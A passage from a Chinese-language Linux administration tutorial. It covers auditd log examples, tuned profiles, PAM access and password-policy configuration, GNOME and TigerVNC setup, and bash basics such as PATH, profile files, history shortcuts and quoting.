time->Wed Nov 26 18:33:52 2025
type=PROCTITLE msg=audit(1764153232.422:1064): proctitle=636174007465737466696C65
type=PATH msg=audit(1764153232.422:1064): item=0 name="testfile" inode=202767064 dev=fd:00 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=CWD msg=audit(1764153232.422:1064): cwd="/root"
type=SYSCALL msg=audit(1764153232.422:1064): arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c a1=7ffedff877df a2=0 a3=0 items=1 ppid=2130 pid=24481 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=3 comm="cat" exe="/usr/bin/cat" key="testfile"
---- #编辑文件
time->Wed Nov 26 18:43:40 2025
type=PROCTITLE msg=audit(1764153820.937:1242): proctitle=7669007465737466696C65
type=PATH msg=audit(1764153820.937:1242): item=0 name="testfile" inode=202767066 dev=fd:00 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=CWD msg=audit(1764153820.937:1242): cwd="/root"
type=SYSCALL msg=audit(1764153820.937:1242): arch=c000003e syscall=188 success=yes exit=0 a0=5602c40e10d0 a1=7f48d0e2202f a2=5602c4104880 a3=1c items=1 ppid=2130 pid=26425 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=3 comm="vi" exe="/usr/bin/vi" key="testfile"
---- #修改权限
time->Wed Nov 26 18:34:31 2025
type=PROCTITLE msg=audit(1764153271.625:1087): proctitle=63686D6F64002B78007465737466696C65
type=PATH msg=audit(1764153271.625:1087): item=0 name="testfile" inode=202767064 dev=fd:00 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=CWD msg=audit(1764153271.625:1087): cwd="/root"
type=SYSCALL msg=audit(1764153271.625:1087): arch=c000003e syscall=268 success=yes exit=0 a0=ffffff9c a1=55e338ff74d0 a2=1ed a3=0 items=1 ppid=2130 pid=24779 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=3 comm="chmod" exe="/usr/bin/chmod" key="testfile"
---- #移动文件
time->Wed Nov 26 18:37:17 2025
type=PROCTITLE msg=audit(1764153437.478:1124): proctitle=6D76002D69007465737466696C65007465737466696C6532
type=PATH msg=audit(1764153437.478:1124): item=3 name="testfile2" inode=202767064 dev=fd:00 mode=0100757 ouid=0 ogid=0 rdev=00:00 nametype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PATH msg=audit(1764153437.478:1124): item=2 name="testfile" inode=202767064 dev=fd:00 mode=0100757 ouid=0 ogid=0 rdev=00:00 nametype=DELETE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PATH msg=audit(1764153437.478:1124): item=1 name="/root" inode=201326721 dev=fd:00 mode=040550 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PATH msg=audit(1764153437.478:1124): item=0 name="/root" inode=201326721 dev=fd:00 mode=040550 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=CWD msg=audit(1764153437.478:1124): cwd="/root"
type=SYSCALL msg=audit(1764153437.478:1124): arch=c000003e syscall=316 success=yes exit=0 a0=ffffff9c a1=7fff6db8a7d7 a2=ffffff9c a3=7fff6db8a7e0 items=4 ppid=2130 pid=25130 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=3 comm="mv" exe="/usr/bin/mv" key="testfile"
---- #删除文件
time->Wed Nov 26 18:39:26 2025
type=PROCTITLE msg=audit(1764153566.543:1167): proctitle=726D002D69007465737466696C65
type=PATH msg=audit(1764153566.543:1167): item=1 name="testfile" inode=202767064 dev=fd:00 mode=0100757 ouid=0 ogid=0 rdev=00:00 nametype=DELETE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PATH msg=audit(1764153566.543:1167): item=0 name="/root" inode=201326721 dev=fd:00 mode=040550 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=CWD msg=audit(1764153566.543:1167): cwd="/root"
type=SYSCALL msg=audit(1764153566.543:1167): arch=c000003e syscall=263 success=yes exit=0 a0=ffffff9c a1=561533d1f4a0 a2=0 a3=0 items=2 ppid=2130 pid=25655 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=3 comm="rm" exe="/usr/bin/rm" key="testfile"

★tuned调优
tuned服务可配置性能调优，应用不同的配置文件达到不同的性能或节能要求
# tuned-adm list #查看所有可用的调优模板及当前使用的调优模板
# tuned-adm active #查看当前使用的调优模板
Current active profile: virtual-guest

# tuned-adm profile 调优模板 #应用指定的调优模板
[root@localhost ~]# tuned-adm profile balanced
[root@localhost ~]# tuned-adm active #查看
Current active profile: balanced

# tuned-adm recommend #查看服务推荐使用的调优模板
virtual-guest

★调优模板配置文件在/usr/lib/tuned/目录下面，每个调优模板再单独创建一个子目录，在对应的模板子目录下创建最终的tuned.conf文件（所有模板的最终配置文件都是这个名称），在tuned.conf里有关于系统的一些参数配置
# cat /usr/lib/tuned/virtual-guest/tuned.conf #查看调优模板具体内容
[main]
summary=Optimize for running inside a virtual guest
include=throughput-performance
[sysctl]
vm.dirty_ratio = 30
vm.swappiness = 30

★自定义调优模板并应用
例如要求关闭透明大页内存的tuned配置
# mkdir /etc/tuned/no-thp #用户自定义的调优模板在/etc/tuned目录下创建
# vi /etc/tuned/no-thp/tuned.conf
内容如下：
[main]
summary=never use transparent_hugepage
include=virtual-guest
[vm]
transparent_hugepages=never

# tuned-adm profile no-thp #使用此配置

第36章、PAM认证模块
PAM（Pluggable Authentication Modules）可动态加载的验证模块，可插拔验证模块

pam是一套认证模块库，系统管理员可以自由地配置 某程序使用某种认证方式
pam认证模块放在/lib64/security/目录下
pam认证配置文件放在/etc/pam.d/目录下，里面的文件名称同服务名称，如sshd的pam认证配置文件为/etc/pam.d/sshd，vsftpd的pam认证配置文件为/etc/pam.d/vsftpd

★配置文件结构
pam配置文件内容，每行为一条配置，每行由4列组成

第1列表示模块类型
第2列表示控制标记
第3列表示模块名称
第4列表示模块参数（可选），传给模块的参数

★4种模块类型
linux下的PAM共有4种模块类型，代表4种不同的任务：
auth | 身份认证；对用户身份进行识别，让程序提示用户输入密码或其他标记
account | 账号管理；对账号的各项属性进行检查，账号是否过期，是否禁用，口令是否过期等，限制/允许用户访问某服务，限制用户登录方式（console或远程）
password | 密码管理；控制修改用户密码的全过程
session | 会话管理；定义用户登录前及退出后 所要进行的操作，如登录连接信息，设置用户会话环境，用户数据打开与关闭，挂载文件系统，限制使用系统资源的上限等；用户能正常访问服务前的最后一道关口

★控制标记
控制标记用来处理和判断各个模块的返回值，即模块认证成功或失败后如何处理
required | 即使本模块对用户验证失败，也要等所有模块执行完成后，pam才返回错误信息；本模块验证通过后也要继续后面的验证
requisite | 如果本模块验证失败，则立即向应用程序返回失败，不再进行同类型后面的操作；如果本模块通过了，也要继续后面的验证
sufficient | 如果本模块验证成功，则立即返回成功信息，且忽略前面同类型的失败结果，不再执行同类型后面的操作
optional | 即使本模块验证失败，也允许应用程序提供服务，一般返回PAM_IGNORE；不论成功失败，也会继续执行后面模块的验证操作
include | 表示在验证过程中调用其他的pam配置文件，如system-auth，一般只要用户能正常登录系统就能访问大多数程序，因为这些程序直接调用system-auth的pam配置文件，不用单独再写
[value1=action1 value2=action2 v3=a3 ...] |  | 多种控制组合

★多种控制组合：
value可以是以下pam库的返回值：
success、open_err、symbol_err、service_err、system_err、buf_err、perm_denied、auth_err、cred_insufficient、authinfo_unavail、user_unknown、maxtries、new_authtok_reqd、acct_expired、session_err、cred_unavail、cred_expired、cred_err、no_module_data、conv_err、authtok_err、authtok_recover_err、authtok_lock_busy、authtok_disable_aging、try_again、ignore、abort、authtok_expired、module_unknown、bad_item、default（其他）
default指定默认处理方式，例如 default=2表示当前模块认证失败或成功，将跳过后续的2个模块
action可以是以下标记之一：
ignore、ok、done、bad、die、reset

ignore | 如果使用层叠模块，那么这个模块的返回值将被忽略，不会被应用程序知道  ignore=ignore表示如果认证失败，则直接忽略，继续进行后续认证
ok | 告诉PAM这个模块的返回值将直接作为所有层叠模块的返回值。也就是说，如果这个模块前面的模块返回状态是PAM_SUCCESS，那这个返回值就会覆盖前面的返回状态。注意：如果前面的模块的返回状态表示模块验证失败，那么不能使用这个返回值再加以覆盖
done | 终止后续层叠模块的验证，把控制权立刻交回应用程序
bad | 表示这个返回码应该被看作是模块验证失败的标志。如果这个模块是层叠模块的第一个验证失败的模块，那么他的状态值就是整个层叠模块验证的状态值和结果
die | 终止层叠模块验证过程，立刻返回到应用程序
reset | 清除所有层叠模块的返回状态，从下一个层叠模块重新开始验证

★模块名称
要调用的模块的名称（也叫模块路径）一般保存在/lib64/security/中，同一个模块，可以出来在不同的模块类型中

★常用pam模块

模块名 | 可应用的类型 | 说明
pam_unix.so | auth | 提示用户输入密码，并与/etc/shadow匹配（明文匹配明文，hash匹配hash）匹配上则返回成功
pam_unix.so | account | 检查账号信息，账号是否过期，是否禁用等
pam_unix.so | password | 修改用户密码，将新密码保存到/etc/shadow
pam_shells.so | auth  account | 如果用户想登录系统，它的shell必须是在/etc/shells文件中指定的shell之一
pam_deny.so | auth  account  password  session | 拒绝访问
pam_permit.so | auth  account  password  session | 任何时候都返回成功
pam_securetty.so | auth | 如果用户要以root账号登录，则登录的tty必须处于/etc/securetty之中
pam_listfile.so | auth  account  password  session | 访问应用程序的控制开关
pam_cracklib.so | password | 检查密码的强度，复杂度
pam_limits.so | session | 定义使用系统资源的上限，可通过  /etc/security/limits.conf及  /etc/security/limits.d/*.conf文件来设置
pam_rootok.so | auth | 当用户的uid为0时直接通过认证，不用输入密码，比如：/etc/pam.d/su 控制了root用户可以直接su切换到任何用户而不用输入用户密码
pam_access.so | account | 根据客户端的主机名/ip/用户名 来实现访问控制，此模块根据/etc/security/access.conf配置文件来做控制

★pam_access.so
此模块默认根据/etc/security/access.conf配置文件来控制用户的登录及访问程序的权限
/etc/security/access.conf配置文件里面一行为一条控制语句，一行包含3个字段，以:冒号分隔，
字段1：权限，+加号表示授予权限，-减号表示禁止权限
字段2：用户，用户组
字段3：客户端主机名，域名称，终端名称

示例1：
# cat /etc/security/access.conf
#禁止所有用户（除了root）从tty1访问服务
- : ALL EXCEPT root : tty1

#禁止cof, lee用户从任何终端登录
- : cof lee : ALL
#wang用户可以从10.99.1.0/24网段访问服务
+ : wang : 10.99.1.

# tom用户只能从10.99.1.2访问服务
- : tom : ALL EXCEPT 10.99.1.2

#最后在相应服务的pam配置文件里添加以下一行
account required pam_access.so

示例2:
cof用户只能从10.99.1.21使用ssh远程登录本系统
# vi /etc/pam.d/sshd #添加以下一行
account required pam_access.so accessfile=/etc/denysshusers_ac
#在account required pam_nologin.so 这行之前

# vi /etc/denysshusers_ac #添加限制规则
- : cof : ALL EXCEPT 10.99.1.21

★pam_listfile.so
和pam_access.so类似，基于用户/用户组，主机名/ip，终端实现访问控制，pam_listfile.so没有默认的配置文件，可以自定义配置文件

示例：不允许cof用户通过ssh登录
# vi /etc/pam.d/sshd #添加以下一行，放在首行
auth required pam_listfile.so item=user sense=deny file=/etc/denysshusers onerr=succeed

# vi /etc/denysshusers #添加不允许通过ssh登录的用户，一行一个用户名
cof

示例：仅允许tom用户通过ssh登录
# vi /etc/pam.d/sshd #添加以下一行，放在首行
auth required pam_listfile.so item=user sense=allow file=/etc/allowsshusers onerr=succeed

# vi /etc/allowsshusers #添加允许通过ssh登录的用户，一行一个用户名
tom

★pam_listfile.so的参数
item= | 取值user/tty/group/rhost/ruser/shell，定义了对哪些目标采用规则
sense= | 取值allow/deny，定义了在配置文件中找到符合项时的控制方式
onerr= | succeed/fail，定义了出现错误（如无法打开配置文件）时的默认返回值
file= | 指定配置文件，绝对路径
apply= | user/@group，定义规则适用的用户类型（用户或组）

★pam_limits.so
此模块主要功能是限制用户会话过程中对系统资源的使用量，默认配置文件为：
/etc/security/limits.conf ，该配置文件每行为一条限制，每行由4个字段组成，由空格分隔
字段1：用户名/用户组
字段2：软限制/硬限制
字段3：item，限制资源列表，一行只限制一种资源
字段4：value，对资源的限制量，具体值

示例：
# cat /etc/security/limits.conf
cof soft nofile 40960 #对cof用户打开文件数量的软限制
cof hard nofile 40960 #对cof用户打开文件数量的硬限制
@tom soft nofile 40960 #对tom用户组打开文件数量的软限制
@tom hard nofile 40960 #对tom用户组打开文件数量的硬限制
* soft nproc 40960 #对所有用户启用进程数量的软限制
* hard nproc 40960 #对所有用户启用进程数量的硬限制
cof hard maxlogins 2 #cof用户最多只能登录2个会话

默认应用在/etc/pam.d/system-auth配置文件里
# cat /etc/pam.d/system-auth | grep limits
session required pam_limits.so

★pam_tally2.so
当用户连续登录失败若干次后，pam_tally2.so模块可以限制其在一定时间内不能再次登录
例：当用户ssh登录时连续输错密码达3次则禁止5分钟（300秒）内再次登录
# vi /etc/pam.d/sshd
#在该文件里添加1行，放在首行
auth required pam_tally2.so onerr=fail deny=3 unlock_time=300 even_deny_root root_unlock_time=120
#deny的次数要小于或等于sshd配置文件里的MaxAuthTries 次数

# pam_tally2 #查看用户输错密码达到3次及以上的记录
# pam_tally2 -u cof #查看指定用户的密码违例记录

参数说明：
onerr=fail | 出现错误时的缺省返回值
deny= | 连续输错密码的最大次数，达到时锁定用户
unlock_time= | 普通用户锁定后需要等待的时间，达到时间后解锁，单位：秒
even_deny_root | 也限制root用户
root_unlock_time= | root用户锁定后需要等待的时间，达到时间后解锁，单位：秒

★pam_cracklib.so及pam_pwquality.so
pam_cracklib.so及pam_pwquality.so模块（二选一）可对用户修改密码时检查密码的复杂度，满足要求才能成功修改密码

例：
#用户改的新密码不能与过去最近5次使用过的密码相同
# vi /etc/pam.d/system-auth #在以下这行末尾添加 remember=5
password sufficient pam_unix.so sha512 shadow nullok try_first_pass use_authtok remember=5

#用户密码复杂度要求 至少要有5个数字及3个特殊符号，至少一共要有12个字符
# vi /etc/pam.d/system-auth #添加以下一行，放在password类型的首行
password requisite pam_cracklib.so try_first_pass retry=3 minlen=12 dcredit=-5 ocredit=-3

★用户的历史密码hash值存放在/etc/security/opasswd文件中

参数说明：
retry=3 修改密码时输入密码出错时可以重试的次数
minlen=12 密码最小长度
lcredit=-1 密码中至少要有1个小写字母
ucredit=-2 密码中至少要有2个大写字母
dcredit=-5 密码中至少要有5个数字
ocredit=-3 密码中至少要有3个特殊字符
*credit后的数字>0时表示新密码中此类字符出现一次则加N分，此时minlen的值为总分数；<0时表示新密码中数字出现最少次数
maxrepeat=N 拒绝包含多于N个相同连续字符的密码。 默认值为0表示禁用此检查

maxsequence=N 拒绝包含长于N的单调字符序列的密码。默认值为0表示禁用此检查。实例是'12345'或'fedcb'。除非序列只是密码的一小部分，否则大多数此类密码都不会通过简单检查。

difok=3 新密码中必须有3个字符与旧密码不同
difignore=23 在difok之前输入多少个字符时，difok就会被忽略，默认23个字符
minclass=4 新密码中字符类别最小数目（一般有4种：数字，大写字母，小写字母，特殊字符）
enforce_for_root 即使是root用户也要求符合密码复杂性策略，建议配置

★pam_nologin.so
account required pam_nologin.so #若/etc/nologin文件存在，则禁止非root用户登录，且提示/etc/nologin文件的内容

★禁止root用户从任何终端登录（pam认证的应用）
# vi /etc/security/access.conf #添加以下一行
-:root:ALL

# vi /etc/pam.d/system-auth #添加以下一行
#1、在account这段最前面只加下面这行
account required pam_access.so
#root登录console时报错 Permission denied，远程登录时报错 Remote side unexpectedly closed network connection
#用普通用户 su 时报错 su: Permission denied，用sudo su可切换root用户

#2、或者在auth这段最前面只加以下一行
auth required pam_access.so
#root登录console时报错 Login incorrect，远程登录时报错 Access denied
#用普通用户 su 时报错 su: Permission denied，用sudo su可切换root用户

★禁止所有普通用户从任意终端登录
# touch /etc/nologin #创建此文件后，所有普通用户不允许从任意终端登录系统，只有root可以
#用普通用户登录console时报错 Authentication failure，远程登录时报错 Remote side unexpectedly closed network connection
#手动删除此文件或重启系统即可恢复

★禁止root从console登录，可ssh远程登录
# vi /etc/pam.d/login
auth required pam_succeed_if.so user != root quiet #加这行
#禁止root用户从console登录，可ssh远程登录。从console登录报错 Login incorrect

★只有wheel组的成员才可以使用su命令
# vi /etc/pam.d/su #添加以下一行
auth required pam_wheel.so use_uid #auth这段最前面加
#非wheel组成员su切换root时报错 su: Permission denied，用sudo su也不可以（因为sudo是切换为root用户，而root用户不在wheel组里，所以使用sudo也没有su权限）以下可以更改有su权限的组，下面改为root组：
auth required pam_wheel.so group=root use_uid #表示只有root组成员才有使用su权限（默认为group=wheel）

#说明
auth sufficient pam_rootok.so #默认有这行，表示root用户su切换到其他用户时可直接通过认证，不需要密码；注释之后，root用户su切换到其他用户时也需要输入密码

第37章、安装桌面及远程桌面服务

★安装GNOME桌面
如果在安装系统时，安装的是最小化版本minimal版本，则不能以图形界面的运行级别启动，无法启动VNC服务，可先安装GNOME桌面图形界面组件，再切换为图形界面启动
# yum groupinstall "GNOME Desktop" "Graphical Administration Tools" -y #一共约1000个包

# systemctl get-default #查看系统默认的运行目标
# systemctl set-default graphical.target #设置默认的启动目标为图形模式
# ls -l /etc/systemd/system/default.target #可查看此链接指向哪个target了
# init 6 #6立即重启，重启后就是图形界面

★centos8安装GNOME桌面
# yum grouplist
# yum groupinstall "Server with GUI" -y
# systemctl enable gdm #默认是enable的
# systemctl set-default graphical.target
# reboot

#或者只安装GNOME组件
# yum groupinstall GNOME -y
# systemctl set-default graphical.target
# reboot

★安装VNC-Server
# yum install tigervnc-server -y #安装tigervnc-server
# cp /usr/lib/systemd/system/vncserver@.service /usr/lib/systemd/system/vncserver@:1.service
# vi /usr/lib/systemd/system/vncserver@:1.service
ExecStart=/usr/bin/vncserver_wrapper root %i #将<USER>改为root用户

# vncpasswd #创建vnc密码；需要切换到对应的用户去执行
......
Would you like to enter a view-only password (y/n)? n #不创建只读密码
......

# systemctl daemon-reload
# systemctl enable vncserver@:1
# systemctl restart vncserver@:1

vncserver@:1.service中的 :1 表示"桌面号"，启动的端口号就是5900+桌面号，即5901，其他桌面号对应端口号以此类推


#防火墙放通5901/tcp端口
# firewall-cmd --add-port=5900-5901/tcp
# firewall-cmd --runtime-to-permanent

tigervnc客户端（vncviewer）官网： https://tigervnc.org/
windows版本下载地址： https://sourceforge.net/projects/tigervnc/files/stable/1.13.1/
centos DVD光盘自带有tigervnc-server及tigervnc客户端软件

# yum install tigervnc # Linux安装vnc客户端
# vncviewer # Linux打开vnc客户端



vnc authentication里填写的密码为vncpasswd命令设置的密码，而不是用户的linux登录密码，下图的界面才是写root用户登录密码


★centos8安装VNC-Server
# yum install tigervnc-server tigervnc-server-module -y #安装tigervnc-server
# cp /usr/lib/systemd/system/vncserver@.service /usr/lib/systemd/system/vncserver@:1.service
# systemctl daemon-reload
# systemctl enable vncserver@:1

# vncpasswd #创建当前用户的vnc密码
......
Would you like to enter a view-only password (y/n)? n #不创建只读密码
#假如要让cof用户使用vnc进行登录，则
# su - cof
$ vncpasswd #以cof身份操作

# cp /usr/lib/systemd/system/vncserver@.service /usr/lib/systemd/system/vncserver@:2.service
# systemctl daemon-reload
# systemctl enable vncserver@:2

# vi /etc/tigervnc/vncserver.users
:1=root
:2=cof

# vi /etc/tigervnc/vncserver-config-defaults
desktop=sandbox
geometry=2000x1200
alwaysshared

# vi /etc/tigervnc/vncserver-config-mandatory
desktop=sandbox
geometry=2000x1200
alwaysshared

# systemctl restart vncserver@:1

第38章、Shell编程及其他命令
本章只讲bash

★rocky9系统链接路径
路径 | 是否为链接 | 链接到真实路径
/bin | 是 | /usr/bin
/sbin | 是 | /usr/sbin
/lib | 是 | /usr/lib
/lib64 | 是 | /usr/lib64

★常用shell环境变量
变量名 | 例值 | 说明
HOME | /root | 当前用户的家目录
PATH | /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin | shell查找命令的目录列表，冒号分隔
BASH | /bin/bash | 当前shell实例的绝对路径
SHELL | /bin/bash | 当前shell实例的绝对路径
COLUMNS | 80 | 当前shell实例所用终端宽度
LINES | 24 | 当前shell实例所用终端高度
PWD | /root/test | 当前工作目录
LANG | en_US.UTF-8 | shell的语言环境
UID | 0 | 当前用户uid
GROUPS | 0 | 当前用户属主id列表
PS1 | [\u@\h \W]\$ | shell命令行主提示符
HISTSIZE | 1000 | 最多保存的历史命令条数
HISTFILE | /root/.bash_history | 保存历史命令的文件名
TMOUT | 600 | 终端超时，秒，默认0，表示无限时长

★PATH变量
shell程序在解释我们输入的命令时，会去几个指定的路径下查找目标命令，那些路径就是由PATH环境变量指定的。
# echo $PATH #查看当前的PATH环境变量
从上图可见，当前用户（root用户）默认的环境变量为以上6个目录，目录之间用冒号隔开。
/root/.local/bin
/root/bin
/usr/local/sbin
/usr/local/bin
/usr/sbin
/usr/bin

Windows系统在查找命令时，还会在当前所处的目录下查找，而Linux不会在当前目录下查找，所以就算目标程序就在当前目录下，直接输入命令时，还是会提示找不到目标命令。
需要指定路径，要在目标程序名前面加./ 这个./表示当前目录的意思。

我们可以把目标程序所在目录也放到环境变量里
# vi /etc/profile #在该文件最后添加如下2行
PATH="$PATH:/mypath" #表示在原来的path基础上再加一个目录/mypath
export PATH

# source /etc/profile #保存后，再重新加载一下profile

★shell程序的配置文件
profile或bashrc之类的文件是shell程序的配置文件，当shell程序启动后，加载这些文件进行配置一些用户个人或全局的额外的变量。这些文件一共有5个（或种）
这些文件的加载顺序在CentOS中就是从上往下的顺序。 ？
/etc/profile.d/* #表示在/etc/profile.d/目录下的所有文件
/etc/profile #文件
/etc/bashrc #文件
~/.bashrc #表示在当前用户家目录下的.bashrc文件
~/.bash_profile #表示在当前用户家目录下的.bash_profile文件

★交互式/登录式shell★
d

★shell快捷操作
# !! #2个感叹号，表示执行上一次的命令

# !str #感叹号加字符串，重复执行前面以'str'开头的命令（最近一次）
# !?str #同上感叹号加?字符串，重复执行前面以'str'开头的命令（最近一次）

# !数字 #感叹号加数字，重复执行前面执行过的命令（按history查看时显示的数字编号）

# !-n #执行倒数第n个命令（按history查看时显示的数字编号）

# #命令行中，按下Ctrl加r，进入历史命令搜索界面
# #命令行中，按下ESC加.小数点，返回上一个命令的参数

★单双引号对变量的影响
双引号中的字符串，出现$加变量时，会转为变量对应的字符串值
单引号中的字符串，出现$加变量时，不会转为变量对应的字符串值

例如：
VAR="strxx"
echo $VAR #使用变量时外面无引号，结果为 strxx （无引号，默认转义了）

echo "$VAR" #双引，结果为 strxx（有双引号，转义了）

echo '$VAR' #单引，结果为 $VAR（没有转义）


echo "'$VAR'" #双单，结果为 'strxx'（嵌套引号，最外层为双引号，则转义）

echo '"$VAR"' #单双，结果为 "$VAR"（嵌套引号，最外层为单引号，则不转义）
